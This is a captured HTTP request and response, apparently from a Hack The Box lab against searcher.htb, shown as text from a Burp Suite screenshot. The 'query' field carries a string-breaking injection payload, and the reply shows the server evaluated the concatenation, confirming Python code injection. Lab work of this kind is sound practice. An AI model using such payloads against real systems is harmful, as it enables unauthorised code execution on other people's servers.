 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Google&query=chr0nicler')%2b'chr0'%20%23%20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 19:53:35 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 46
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 https://www.google.com/search?q=chr0niclerchr0